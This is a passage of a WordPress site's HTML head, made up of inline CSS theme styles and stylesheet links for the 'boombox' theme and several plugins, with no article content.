.activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
